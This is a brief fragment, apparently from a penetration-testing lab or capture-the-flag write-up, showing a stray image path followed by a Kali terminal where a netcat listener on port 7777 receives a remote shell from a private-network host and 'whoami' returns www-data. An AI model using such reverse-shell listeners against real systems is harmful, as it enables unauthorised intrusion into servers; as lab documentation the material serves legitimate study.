 (root㉿kali)-[~]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.190] from (UNKNOWN) [192.168.1.199] 54252
whoami
www-data